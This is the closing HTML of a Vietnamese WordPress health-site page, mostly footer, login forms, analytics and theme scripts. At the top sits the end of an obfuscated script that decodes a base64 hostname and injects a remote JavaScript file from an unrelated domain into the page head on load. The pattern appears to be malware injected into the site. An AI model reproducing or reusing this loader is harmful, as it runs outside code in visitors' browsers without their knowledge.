    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_59352_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_59352_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_59352_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2F11-mon-an-bai-thuoc-tu-mat-ong.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_59352_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/11-mon-an-bai-thuoc-tu-mat-ong.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_59352_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>